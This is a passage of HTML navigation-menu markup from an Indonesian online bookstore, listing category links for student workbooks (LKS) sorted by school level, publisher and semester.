	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
